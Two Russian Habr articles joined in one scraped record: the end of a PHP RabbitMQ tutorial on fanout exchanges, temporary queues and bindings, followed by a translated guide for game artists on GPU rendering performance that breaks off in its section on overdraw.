В предыдущих статьях мы ничего не знали о точках доступа, но всё-таки могли отправлять письма в очередь. Это было возможно, потому что использовали точку доступа по умолчанию, которая идентифицируется пустой строкой “”.
Вспомним как раньше мы отправляли письма:
```
$channel->basic_publish($msg, '', 'hello');
```
Здесь используется точка доступа по умолчанию или безымянная точка доступа: сообщение направляется в очередь, идентифицированную через ключ “routing\_key”. Ключ “routing\_key” передается через третий параметр функции basic\_publish.
Теперь мы можем отправить сообщение в нашу именованную точку доступа:
```
$channel->exchange_declare('logs', 'fanout', false, false, false);
$channel->basic_publish($msg, 'logs');
```
#### Временные очереди:
Всё это время мы использовали наименование очередей (“hello“ или “task\_queue”). Возможность давать наименования помогает указать обработчикам (workers) определенную очередь, а также делить очередь между продюсерами и подписчиками.
Но наша система логирования требует, чтобы в очередь поступали все сообщения, а не только часть. Также мы хотим, чтобы сообщения были актуальными, а не старыми. Для этого нам понадобиться 2 вещи:
— Каждый раз когда мы соединяемся с Rabbit, мы создаем новую очередь, или даем создать серверу случайное наименование;
— Каждый раз когда подписчик отключается от Rabbit, мы удаляем очередь.
В php-amqplib клиенте, когда мы обращаемся к очереди без наименовании, мы создаем временную очередь и автоматически сгенерированным наименованием:
```
list($queue_name, ,) = $channel->queue_declare("");
```
Метод вернет автоматически сгенерированное имя очереди. Она может быть такой – ‘amq.gen-JzTY20BRgKO-HjmUJj0wLg.’.
Когда заявленное соединение оборвется, очередь автоматически удалиться.
#### Переплеты(Bindings)

Итак, у нас есть точка доступа с типом fanout и очередь. Сейчас нам нужно сказать точке доступа, чтобы она отправила сообщение в очередь. Отношение между точкой доступа и очередью называется bindings.
```
$channel->queue_bind($queue_name, 'logs');
```
С этого момента, сообщения для нашей очереди проходят через точку доступа.
Посмотреть список binding-ов можно используя команду rabbitmqctl list\_bindings.
#### Отправка во все очереди:
Программа продюсер, которая создает сообщения, не изменилась с предыдущей статьи. Единственное важное отличие – теперь мы направляем сообщения в нашу именованную точку доступа ‘logs’, вместо точки доступа по умолчанию. Нам нужно было указать имя очереди при отправки сообщения. Но для точки доступа с типом fanout в этом нет необходимости.
Рассмотрим код скрипта emit\_log.php:
```
php
require_once __DIR__ . '/vendor/autoload.php';
use PhpAmqpLib\Connection\AMQPConnection;
use PhpAmqpLib\Message\AMQPMessage;
$connection = new AMQPConnection('localhost', 5672, 'guest', 'guest');
$channel = $connection-channel();
$channel->exchange_declare('logs', 'fanout', false, false, false);
$data = implode(' ', array_slice($argv, 1));
if(empty($data)) $data = "info: Hello World!";
$msg = new AMQPMessage($data);
$channel->basic_publish($msg, 'logs');
echo " [x] Sent ", $data, "\n";
$channel->close();
$connection->close();
?>
```
[(emit\_log.php source)](https://github.com/rabbitmq/rabbitmq-tutorials/blob/master/php/emit_log.php)
Как вы видите, после установки соединения мы создаем точку доступа. Этот шаг необходим, так как использование несуществующей точки доступа – запрещено.
Сообщение в точке доступа будут потеряны, так как ни одна очередь не связана с точкой доступа. Но это хорошо для нас: пока нет ни одного подписчика нашей точки доступа, все сообщения могут безопасно удалятся.
Код подписчика receive\_logs.php:
```
php
require_once __DIR__ . '/vendor/autoload.php';
use PhpAmqpLib\Connection\AMQPConnection;
$connection = new AMQPConnection('localhost', 5672, 'guest', 'guest');
$channel = $connection-channel();
$channel->exchange_declare('logs', 'fanout', false, false, false);
list($queue_name, ,) = $channel->queue_declare("", false, false, true, false);
$channel->queue_bind($queue_name, 'logs');
echo ' [*] Waiting for logs. To exit press CTRL+C', "\n";
$callback = function($msg){
echo ' [x] ', $msg->body, "\n";
};
$channel->basic_consume($queue_name, '', false, true, false, false, $callback);
while(count($channel->callbacks)) {
$channel->wait();
}
$channel->close();
$connection->close();
?>
```
[(receive\_logs.php source)](https://github.com/rabbitmq/rabbitmq-tutorials/blob/master/php/receive_logs.php)
Если вы хотите сохранить логи в файл, вам потребуется открыть консоль и набрать:
`$ php receive_logs.php > logs_from_rabbit.log`
Если вы хотите отобразить логи на экран, откройте еще одно окно и наберите:
`$ php receive_logs.php`
Ну и, конечно, запуск продюсера сообщений:
`$ php emit_log.php`
С помощью команды rabbitmqctl list\_bindings мы можем удостовериться, что код правильно создал очередь и связал её с точкой доступа. С двумя открытыми программами receive\_logs.php у вас должно получиться следующее:
`$ sudo rabbitmqctl list_bindings
Listing bindings ...
logs exchange amq.gen-JzTY20BRgKO-HjmUJj0wLg queue []
logs exchange amq.gen-vso0PVvyiRIL2WoV3i48Yg queue []
...done.`
Здесь отображено, что данные точки доступа logs отправляются в две очереди, имена которых созданы автоматически. Это именно то, чего мы добивались.
В следующей статье будет описано, как прослушать только часть сообщений. | https://habr.com/ru/post/200870/ | null | ru | null |
# Как работает видеопроцессор

*[Прим. пер.: оригинал статьи называется GPU Performance for Game Artists, но, как мне кажется, она будет полезной для всех, кто хочет иметь общее представление о работе видеопроцессора]*
За скорость игры несут ответственность все члены команды, вне зависимости от должности. У нас, 3D-программистов, есть широкие возможности для управления производительностью видеопроцессора: мы можем оптимизировать шейдеры, жертвовать качеством картинки ради скорости, использовать более хитрые техники рендеринга… Однако есть аспект, который мы не можем полностью контролировать, и это графические ресурсы игры.
Мы надеемся, что художники создадут ресурсы, которые не только хорошо выглядят, но и будут эффективны при рендеринге. Если художники немного больше узнают о том, что происходит внутри видеопроцессора, это может оказать большое влияние на частоту кадров игры. Если вы художник и хотите понять, почему для производительности важны такие аспекты, как вызовы отрисовки (draw calls), уровни детализации (LOD) и MIP-текстуры, то прочитайте эту статью. Чтобы учитывать то влияние, которое имеют ваши графические ресурсы на производительность игры, вы должны знать, как полигональные сетки попадают из 3D-редактора на игровой экран. Это значит, что вам нужно понять работу видеопроцессора, микросхемы, управляющей графической картой и несущей ответственность за трёхмерный рендеринг в реальном времени. Вооружённые этим знанием, мы рассмотрим наиболее частые проблемы с производительностью, разберём, почему они являются проблемой, и объясним, как с ними справиться.
Прежде чем мы начнём, я хотел бы подчеркнуть, что буду намеренно упрощать многое ради краткости и понятности. Во многих случаях я обобщаю, описываю только наиболее типичные случае или просто отбрасываю некоторые понятия. В частности, ради простоты описанная в статье идеальная версия видеопроцессора больше всего похожа на предыдущее поколение (эры DX9). Однако когда дело доходит до производительности, все представленные ниже рассуждения вполне применимы к современному оборудованию PC и консолей (но, возможно, не ко всем мобильным видеопроцессорам). Если вы поймёте всё написанное в статье, то вам будет гораздо проще справляться с вариациями и сложностями, с которыми вы столкнётесь в дальнейшем, если захотите разбираться глубже.
Часть 1: конвейер рендеринга с высоты птичьего полёта
=====================================================
Чтобы отобразить на экране полигональную сетку, она должна пройти через видеопроцессор для обработки и рендеринга. Концептуально этот путь очень прост: сетка загружается, вершины группируются в треугольники, треугольники преобразуются в пиксели, каждому пикселю присваивается цвет, и конечное изображение готово. Давайте рассмотрим подробнее, что же происходит на каждом этапе.
После экспорта сетки из 3D-редактора (Maya, Max и т.д.) геометрия обычно загружается в движок игры двумя частями: буфером вершин (Vertex Buffer, VB), содержащим список вершин сетки со связанными с ними свойствами (положение, UV-координаты, нормаль, цвет и т.д.), и буфером индексов (Index Buffer, IB), в котором перечислены вершины из VB, соединённые в треугольники.
Вместе с этими буферами геометрии сетке также назначается материал, определяющий её внешний вид и поведение в различных условиях освещения. Для видеопроцессора этот материал принимает форму специально написанных ***шейдеров*** — программ, определяющих способ обработки вершин и цвет конечных пикселей. При выборе материала для сетки нужно настраивать различные параметры материала (например, значение базового цвета или выбор текстуры для различных карт: albedo, roughness, карты нормалей и т.д.). Все они передаются программам-шейдерам в качестве входных данных.
Данные сетки и материала обрабатываются различными этапами конвейера видеопроцессора для создания пикселей окончательного ***целевого рендера*** (изображения, в которое выполняет запись видеопроцессор). Этот целевой рендер в дальнейшем можно использовать как текстуру в последующих шейдерах и/или отображать на экране как конечное изображение кадра.
Для целей этой статьи важными частями конвейера видеопроцессора будут следующие, сверху вниз:

* **Входная сборка (Input Assembly).** Видеопроцессор считывает буферы вершин и индексов из памяти, определяет как соединены образующие треугольники вершины и передаёт остальное в конвейер.
* **Затенение вершин (Vertex Shading).** Вершинный шейдер выполняется для каждой из вершин сетки, обрабатывая по отдельной вершине за раз. Его основная задача — ***преобразовать*** вершину, получить её положение и использовать текущие настройки камеры и области просмотра для вычисления её расположения на экране.
* **Растеризация (Rasterization).** После того, как вершинный шейдер выполнен для каждой вершины треугольника и видеопроцессор знает, где она появится на экране, треугольник ***растеризируется*** — преобразуется в набор отдельных пикселей. Значения каждой вершины — UV-координаты, цвет вершины, нормаль и т.д. — интерполируются по пикселям треугольника. Поэтому если одна вершина треугольника имеет чёрный цвет, а другая — белый, то пиксель, растеризированный посередине между ними получит интерполированный серый цвет вершин.
* **Затенение пикселей (Pixel Shading).** Затем для каждого растеризированного пикселя выполняется пиксельный шейдер (хотя технически на этом этапе это ещё не пиксель, а «фрагмент», поэтому иногда пиксельный шейдер называют фрагментным). Этот шейдер запрограммированным образом придаёт пикселю цвет, сочетая свойства материала, текстуры, источники освещения и другие параметры, чтобы получить определённый внешний вид. Пикселей очень много (целевой рендер с разрешением 1080p содержит больше двух миллионов), и каждый из них нужно затенить хотя бы раз, поэтому обычно видеопроцессор тратит на пиксельный шейдер много времени.
* **Вывод целевого рендера (Render Target Output).** Наконец пиксель записывается в целевой рендер, но перед этим проходит некоторые проверки, чтобы убедиться в его правильности. Глубинный тест отбрасывает пиксели, которые находятся глубже, чем пиксель, уже присутствующий в целевом рендере. Но если пиксель проходит все проверки (глубины, альфа-канала, трафарета и т.д.), он записывается в хранящийся в памяти целевой рендер.
Действий выполняется гораздо больше, но таков основной процесс: для каждой вершины в сетке выполняется вершинный шейдер, каждый трёхвершинный треугольник растеризуется в пиксели, для каждого растеризированного пикселя выполняется пиксельный шейдер, а затем получившиеся цвета записываются в целевой рендер.
Программы шейдеров, задающие вид материала, пишутся на языке программирования шейдеров, например, на *HLSL*. Эти шейдеры выполняются в видеопроцессоре почти так же, как обычные программы выполняются в центральном процессоре — получают данные, выполняют набор простых инструкций для изменения данных и выводят результат. Но если программы центрального процессора могут работать с любыми типами данных, то программы шейдеров специально разработаны для работы с вершинами и пикселями. Эти программы пишутся для того, чтобы придать отрендеренному объекту вид нужного материала — пластмассы, металла, бархата, кожи и т.д.
Приведу конкретный пример: вот простой пиксельный шейдер, выполняющий расчёт освещения по Ламберту (т.е. только простое рассеивание, без отражений) для цвета материала и текстуры. Это один из простейших шейдеров, но вам не нужно разбираться в нём, достаточно увидеть, как выглядят шейдеры в целом.
```
float3 MaterialColor;
Texture2D MaterialTexture;
SamplerState TexSampler;
float3 LightDirection;
float3 LightColor;
float4 MyPixelShader( float2 vUV : TEXCOORD0, float3 vNorm : NORMAL0 ) : SV_Target
{
float3 vertexNormal = normalize(vNorm);
float3 lighting = LightColor * dot( vertexNormal, LightDirection );
float3 material = MaterialColor * MaterialTexture.Sample( TexSampler, vUV ).rgb;
float3 color = material * lighting;
float alpha = 1; return float4(color, alpha);
}
```
*Простой пиксельный шейдер, выполняющий расчёт базового освещения. Входные данные, такие как MaterialTexture и LightColor, передаются центральным процессором, а vUV и vNorm — это свойства вершин, интерполируемые по треугольнику при растеризации.*
Вот сгенерированные инструкции шейдера:
```
dp3 r0.x, v1.xyzx, v1.xyzx
rsq r0.x, r0.x
mul r0.xyz, r0.xxxx, v1.xyzx
dp3 r0.x, r0.xyzx, cb0[1].xyzx
mul r0.xyz, r0.xxxx, cb0[2].xyzx
sample_indexable(texture2d)(float,float,float,float) r1.xyz, v0.xyxx, t0.xyzw, s0
mul r1.xyz, r1.xyzx, cb0[0].xyzx
mul o0.xyz, r0.xyzx, r1.xyzx
mov o0.w, l(1.000000)
ret
```
*Компилятор шейдеров получает показанную выше программу и генерирует такие инструкции, которые выполняются в видеопроцессоре. Чем длиннее программа, тем больше инструкций, то есть больше работы для видеопроцессора.*
Попутно замечу — можно увидеть, насколько изолированы этапы шейдера — каждый шейдер работает с отдельной вершиной или пикселем и ему не требуется знать ничего об окружающих вершинах/пикселях. Это сделано намеренно, потому что позволяет видеопроцессору параллельно обрабатывать огромные количества независимых вершин и пикселей, и это одна из причин того, почему видеопроцессоры настолько быстрее обрабатывают графику по сравнению с центральными процессорами.
Скоро мы вернёмся к конвейеру, чтобы увидеть, почему работа может замедляться, но сначала нам нужно сделать шаг назад и посмотреть, как вообще сетка и материал попадают в видеопроцессор. Здесь мы также встретим первую преграду производительности — вызов отрисовки.
Центральный процессор и вызовы отрисовки
----------------------------------------
Видеопроцессор не может работать в одиночку: он зависит от кода игры, запущенного в главном процессоре компьютера — ЦП, который сообщает ему, что и как рендерить. Центральный процессор и видеопроцессор — это (обычно) отдельные микросхемы, работающие независимо и параллельно. Чтобы получить необходимую частоту кадров — обычно это 30 кадров в секунду — и ЦП, и видеопроцессор должны выполнить всю работу по созданию одного кадра за допустимое время (при 30fps это всего 33 миллисекунд на кадр).
Чтобы добиться этого, кадры часто ***выстраиваются в конвейер***: ЦП занимает для своей работы весь кадр (обрабатывает ИИ, физику, ввод пользователя, анимации и т.д.), а затем отправляет инструкции видеопроцессору в конце кадра, чтобы тот мог приняться за работу в следующем кадре. Это даёт каждому из процессоров полные 33 миллисекунды для выполнения работы, но ценой этому оказывается добавление ***латентности*** (задержки) длиной в кадр. Это может быть проблемой для очень чувствительных ко времени игр, допустим, для шутеров от первого лица — серия Call of Duty, например, работает с частотой 60fps для снижения задержки между вводом игрока и рендерингом — но обычно лишний кадр игрок не замечает.
Каждые 33 мс конечный целевой рендер копируется и отображается на экране во ***VSync*** — интервал, в течение которого ищет новый кадр для отображения. Но если видеопроцессору требуется для рендеринга кадра больше, чем 33 мс, то он пропускает это окно возможностей и монитору не достаётся нового кадра для отображения. Это приводит к мерцанию или паузам на экране и снижению частоты кадров, которого нужно избегать. Тот же результат получается, если слишком много времени занимает работа ЦП — это приводит к эффекту пропуска, потому что видеопроцессор не получает команды достаточно быстро, чтобы выполнить свою работу в допустимое время. Если вкратце, то стабильная частота кадров зависит от хорошей производительности обоих процессоров: центрального процессора и видеопроцессора.
*Здесь создание команд рендеринга у ЦП заняло слишком много времени для второго кадра, поэтому видеопроцессор начинает рендеринг позже и пропускает VSync.*
Для отображения сетки ЦП создаёт ***вызов отрисовки***, который является простой последовательностью команд, сообщающей видеопроцессору, что и как отрисовывать. В процессе прохождения вызова отрисовки по конвейеру видеопроцессора он использует различные конфигурируемые настройки, указанные в вызове отрисовки (в основном задаваемые материалом и параметрами сетки) для определения того, как рендерится сетка. Эти настройки, называемые ***состоянием видеопроцессора (GPU state)***, влияют на все аспекты рендеринга и состоят из всего, что нужно знать видеопроцессору для рендеринга объекта. Наиболее важно для нас то, что видеопроцессор содержит текущие буферы вершин/индексов, текущие программы вершинных/пиксельных шейдеров и все входные данные шейдеров (например, *MaterialTexture* или *LightColor* из приведённого выше примера кода шейдера).
Это означает, что для изменения элемента состояния видеопроцессора (например, для замены текстуры или переключения шейдеров), необходимо создать новый вызов отрисовки. Это важно, потому что эти вызовы отрисовки затратны для видеопроцессора. Необходимо время на задание нужных изменений состояния видеопроцессора, а затем на создание вызова отрисовки. Кроме той работы, которую движку игры нужно выполнять при каждом вызове отрисовки, существуют ещё затраты на дополнительную проверку ошибок и хранение промежуточных результатов. добавляемые графическим ***драйвером***. Это промежуточный слой кода. написанный производителем видеопроцессора (NVIDIA, AMD etc.), преобразующий вызов отрисовки в низкоуровневые аппаратные инструкции. Слишком большое количество вызовов отрисовки ложится тяжёлой ношей на ЦП и приводит к серьёзным проблемам с производительностью.
Из-за этой нагрузки обычно приходится устанавливать верхний предел допустимого количества вызовов отрисовки на кадр. Если во время тестирования геймплея этот предел превышается, то необходимо предпринять шаги по уменьшению количества объектов, снижению глубины отрисовки и т.д. В играх для консолей количество вызовов отрисовки обычно ограничивается интервалом 2000-3000 (например, для Far Cry Primal мы стремились, чтобы их было не больше 2500 на кадр). Это кажется большим числом, но в него также включены специальные техники рендеринга — [каскадные тени](http://developer.download.nvidia.com/SDK/10.5/opengl/src/cascaded_shadow_maps/doc/cascaded_shadow_maps.pdf), например, запросто могут удвоить количество вызовов отрисовки в кадре.
Как упомянуто выше, состояние видеопроцессора можно изменить только созданием нового вызова отрисовки. Это значит, что даже если вы создали единую сетку в 3D-редакторе, но в одной половине сетки используется одна текстура для карты albedo, а в другой половине — другая текстура, то сетка будет рендериться как два отдельных вызова отрисовки. То же самое справедливо, когда сетка состоит из нескольких материалов: необходимо использовать разные шейдеры, то есть создавать несколько вызовов отрисовки.
На практике очень частым источником изменения состояния, то есть дополнительных вызовов отрисовки является переключение текстурных карт. Обычно для всей сетки используется одинаковый материал (а значит, и одинаковые шейдеры), но разные части сетки имеют разные наборы карт albedo/нормалей/roughness. В сцене с сотнями или даже тысячами объектов на использование нескольких вызовов отрисовки для каждого объекта тратится значительная часть времени центрального процессора, и это сильно влияет на частоту кадров в игре.
Чтобы избежать этого, часто применяют следующее решение — объединяют все текстурные карты, используемые сеткой, в одну большую текстуру, часто называемую ***атласом***. Затем UV-координаты сетки настраиваются таким образом, чтобы они искали нужные части атласа, при этом всю сетку (или даже несколько сеток) можно отрендерить за один вызов отрисовки. При создании атласа нужно быть аккуратным, чтобы при низких MIP-уровнях соседние текстуры не накладывались друг на друга, но эти проблемы менее серьёзны, чем преимущества такого подхода для обеспечения скорости.

*Текстурный атлас из демо Infiltrator движка Unreal Engine*
Многие движки поддерживают ***клонирование (instancing)***, также известное как батчинг (batching) или кластеризация (clustering). Это способность использовать один вызов отрисовки для рендеринга нескольких объектов, которые практически одинаковы с точки зрения шейдеров и состояния, и различия в которых ограничены (обычно это их положение и поворот в мире). Обычно движок понимает, когда можно отрендерить несколько одинаковых объектов с помощью клонирования, поэтому по возможности всегда стоит стремиться использовать в сцене один объект несколько раз, а не несколько разных объектов, которые придётся рендерить в отдельных вызовах отрисовки.
Ещё одна популярная техника снижения числа вызовов отрисовки — ручное ***объединение (merging)*** нескольких разных объектов с одинаковым материалом в одну сетку. Оно может быть эффективно, но следует избегать чрезмерного объединения, которое может ухудшить производительность, увеличив количество работы для видеопроцессора. Ещё до создания вызовов отрисовки система видимости движка может определить, находится ли вообще объект на экране. Если нет, то гораздо менее затратно просто пропустить его на этом начальном этапе и не тратить на него вызовы отрисовки и время видеопроцессора (эта техника также известна как ***отсечение по видимости (visibility culling)***). Этот способ обычно реализуется проверкой видимости ограничивающего объект объёма с точки обзора камеры и проверкой того, не блокируется ли он полностью (***occluded***) в области видимости другими объектами.
Однако когда несколько сеток объединяется в один объект, их отдельные ограничивающие объёмы соединяются в один большой объём, который достаточно велик, чтобы вместить каждую из сеток. Это увеличивает вероятность того, что система видимости сможет увидеть часть объёма, а значит, посчитать видимым весь набор сеток. Это означает, что создастся вызов отрисовки, а потому вершинный шейдер должен быть выполнен для каждой вершины объекта, даже если на экране видно только несколько вершин. Это может привести к напрасной трате большой части времени видеопроцессора, потому что большинство вершин в результате никак не влияют на конечное изображение По этим причинам объединение сеток наиболее эффективно для групп небольших объектов, которые находятся близко друг к другу, потому что, скорее всего, они в любом случае будут видимы на одном экране.

*Кадр из XCOM 2, сделанный в RenderDoc. На каркасном виде (снизу) серым показана вся лишняя геометрия, передаваемая в видеопроцессор и находящаяся за пределами области видимости игровой камеры.*
В качестве наглядного примера возьмём кадр из XCOM 2, одной из моих любимых игр за последнюю пару лет. В каркасном виде показан вся сцена, передаваемая движком видеопроцессору, а чёрная область посередине — это геометрия, видимая из игровой камеры. Вся окружающая геометрия (серая) невидима и будет отсечена после выполнения вершинного шейдера, то есть впустую потратит время видеопроцессора. В частности, посмотрите на выделенную красным геометрию. Это несколько сеток кустов, соединённых и рендерящихся всего за несколько вызовов отрисовки. Система видимости определила, что по крайней мере некоторые из кустов видимы на экране, поэтому все они рендерятся и для них выполняется их вершинный шейдер, после чего распознаются те из них, которые можно отсечь (оказывается, что их большинство).
Поймите правильно, это я не обвиняю именно XCOM 2, просто во время написания статьи я много играл в неё! Во всех играх есть эта проблема, и всегда существует борьба за баланс между затратами времени видеопроцессора на более точные проверки видимости, затратами на отсечение невидимой геометрии и затратами на большее количество вызовов отрисовки.
Однако всё меняется, когда дело доходит до затрат на вызовы отрисовки. Как сказано выше, важная причина этих затрат — дополнительная нагрузка, создаваемая драйвером при преобразовании и проверке ошибок. Это было проблемой очень долго, но у большинства современных графических API (например, Direct3D 12 и Vulkan) структура изменена таким образом, чтобы избежать лишней работы. Хоть это и добавляет сложности движку рендеринга игры, однако приводит к менее затратным вызовам отрисовки, что позволяет нам рендерить гораздо больше объектов, чем было возможно раньше. Некоторые движки (наиболее заметный из них — последняя версия движка Assassin's Creed) даже пошли совершенно в другом направлении и используют возможности современных видеопроцессоров для управления рендерингом и эффективного избавления от вызовов отрисовки.
Большое количество вызовов отрисовки в основном снижает производительность центрального процессора. А почти все проблемы с производительностью, относящиеся к графике, связаны с видеопроцессором. Теперь мы узнаем, в чём заключаются «бутылочные горлышки», где они возникают и как с ними справиться.
Часть 2: обычные «бутылочные горлышки» видеопроцессора
======================================================
Самый первый шаг в оптимизации — поиск существующего ***«бутылочного горлышка» (bottleneck)***, чтобы можно было затем снизить его влияние или полностью от него избавиться. «Бутылочным горлышком» называется часть конвейера, замедляющая всю работу. В примере выше, где было слишком много затратных вызовов отрисовки, «бутылочным горлышком» был центральный процессор. Даже если бы мы выполнили оптимизации, ускоряющие работу видеопроцессора, это бы не повлияло на частоту кадров, потому что ЦП всё равно работал бы слишком медленно и не успевал создать кадр за требуемое время.
*По конвейеру проходят четыре вызова отрисовки, каждый из который рендерит всю сетку, содержащую множество треугольников. Этапы накладываются, потому что как только заканчивается одна часть работы, её можно немедленно передать на следующий этап (например, когда три вершины обработаны вершинным шейдером, то треугольник можно передать для растеризации).*
В качестве аналогии конвейера видеопроцессора можно привести сборочную линию. Как только каждый этап заканчивает со своими данными, он передаёт результаты на следующий этап и начинает выполнять следующую часть работы. В идеале каждый этап занят работой постоянно, а оборудование используется полностью и эффективно, как показано на рисунке выше — вершинный шейдер постоянно обрабатывает вершины, растеризатор постоянно растеризирует пиксели, и так далее. Но представьте, если один этап займёт гораздо больше времени, чем остальные:

Здесь затратный вершинный шейдер не может передать данные на следующие этапы достаточно быстро, а потому становится «бутылочным горлышком». Если у вас будет такой вызов отрисовки, ускорение работы пиксельного шейдера не сильно изменит полное время рендеринга всего вызова отрисовки. Единственный способ ускорить работу — снизить время, проводимое в вершинном шейдере. Способ решения зависит от того, что на этапе вершинного шейдера приводит к созданию «затора».
Не стоит забывать, что какое-нибудь «бутылочные горлышки» будет существовать почти всегда — если вы избавитесь от одного, его место просто займёт другое. Хитрость заключается в том, чтобы понимать, когда можно с ним справиться, а когда придётся просто с ним смириться, потому что это цена работы рендера. При оптимизации мы стремимся избавиться от необязательных «бутылочных горлышек». Но как определить, в чём же заключается «бутылочные горлышки»?
Профилирование
--------------
Чтобы определить, на что тратится всё время видеопроцессора, абсолютно необходимы инструменты профилирования. Лучшие из них даже могут указать на то, что нужно изменить, чтобы ускорить работу. Они делают это по-разному — некоторые просто явным образом показывают список «бутылочных горлышек», другие позволяют «экспериментировать» и наблюдать за последствиями (например, «как изменится время отрисовки, если сделать все текстуры мелкими», что помогает понять, ограничены ли вы полосой пропускания памяти или использованием кэша).
К сожалению, здесь всё становится сложнее, потому что одни из лучших инструментов профилирования доступны только для консолей, а потому подпадают под NDA. Если вы разрабатываете игру для Xbox или Playstation, обратитесь к программисту графики, чтобы он показал вам эти инструменты. Мы, программисты, любим, когда художники хотят влиять на производительность, и с радостью готовы отвечать на вопросы или даже писать инструкции по эффективному использованию инструментов.

*Базовый встроеннный профилировщик видеопроцессора движка Unity*
Для PC есть довольно неплохие (хотя и специфичные для оборудования) инструменты профилирования, которые можно получить от производителей видеопроцессоров, например [Nsight](http://www.nvidia.com/object/nsight.html) компании NVIDIA, [GPU PerfStudio](http://gpuopen.com/archive/gpu-perfstudio/) компании AMD и [GPA](https://software.intel.com/en-us/gpa) Intel. Кроме того, существует [RenderDoc](https://renderdoc.org/) — лучший инструмент для отладки графики на PC, но в нём нет функций расширенного профилирования. Microsoft приступает к выпуску своего потрясающего инструмента для профилирования Xbox [PIX](https://blogs.msdn.microsoft.com/pix/) и под Windows, хоть только для приложений D3D12. Если предположить, что компания хочет создать такие же инструменты анализа «бутылочных горлышек», что и в версии для Xbox (а это сложно, учитывая огромное разнообразие оборудования), то это будет отличный ресурс для разработчиков на PC.
Эти инструменты могут дать вам всю информацию о скорости вашей графики. Также они дадут много подсказок о том, как составляется кадр в вашем движке и позволят выполнять отладку.
Важно осваивать работу с ними, потому что художники должны нести ответственность за скорость своей графики. Но не стоит ждать, что вы полностью разберётесь во всём самостоятельно — в любом хорошем движке должны быть собственные инструменты для анализа производительности, в идеале предоставляющие метрики и рекомендации, которые позволяют определить, укладываются ли ваши графические ресурсы в рамки производительности. Если вы хотите больше влиять на производительность, но чувствуете, что вам не хватает необходимых инструментов, поговорите с командой программистов. Есть вероятность, что такие инструменты уже есть — а если их нет, то их нужно написать!
Теперь, когда вы знаете, как работает видеопроцессор и что такое bottleneck, мы наконец можем заняться интересными вещами. Давайте углубимся в рассмотрение наиболее часто встречающихся в реальной жизни «бутылочных горлышек», которые могут возникнуть в конвейере, узнаем, как они появляются и что можно с ними сделать.
Инструкции шейдеров
-------------------
Поскольку основная часть работы видеопроцессора выполняется шейдерами, они часто становятся источниками многих «бутылочных горлышек». Когда «бутылочным горлышком» называют инструкции шейдеров — это просто означает, что вершинный или пиксельный шейдер выполняет слишком много работы, и остальной части конвейера приходится ждать её завершения.
Часто слишком сложной оказывается программа вершинного или пиксельного шейдера, она содержит много инструкций и её выполнение занимает много времени. Или может быть, вершинный шейдер вполне приемлем, но в рендерящейся сетке слишком много вершин, и из-за них выполнение вершинного шейдера занимает слишком много времени. Или вызов отрисовки влияет на большую область экрана и много пикселей, что затрачивает много времени в пиксельном шейдере.
Неудивительно, что наилучший способ оптимизации «бутылочных горлышек» в инструкциях шейдеров — выполнение меньшего количества инструкций! Для пиксельных шейдеров это означает, что нужно выбрать более простой материал с меньшим количеством характеристик, чтобы снизить число инструкций, выполняемых на пиксель. Для вершинных шейдеров это означает, что нужно упросить сетку для уменьшения количества обрабатываемых вершин, а также использовать ***LOD*** (Level Of Detail, уровни детализации — упрощённые версии сетки, используемые, когда объект находится далеко и занимает на экране мало места).
Однако иногда «заторы» в инструкциях шейдеров просто указывают на проблемы в другой области. Такие проблемы, как слишком большая перерисовка, плохая работы системы LOD и многие другие могут заставить видеопроцессор выполнять гораздо больше работы, чем необходимо. Эти проблемы могут возникать и со стороны движка, и со стороны контента. Тщательное профилирование, внимательное изучение и опыт помогут выяснить, что происходит.
Одна из самых частых таких проблем — ***перерисовка (overdraw)***. Один и тот же пиксель на экране приходится затенять несколько раз, потому что его затрагивает множество вызовов отрисовки. Перерисовка является проблемой, потому что снижает общее время, которое видеопроцессор может потратить на рендеринг. Если каждый пиксель экрана нужно затенять дважды, то для сохранения той же частоты кадров видеопроцессор может потратить на каждый пиксель только половину времени.

*Кадр игры PIX с режимом визуализации перерисовки*
Иногда перерисовка неизбежна, например, при рендеринге просвечивающих объектов, таких как частицы или трава: объект на фоне видим сквозь объект на переднем плане, поэтому рендерить нужно оба. Но для непрозрачных объектов перерисовка абсолютно не требуется, потому что пиксель, содержащийся в буфере в конце процесса рендеринга, будет единственным, который нужно обрабатывать. В этом случае каждый перерисованный пиксель является лишней тратой времени видеопроцессора.
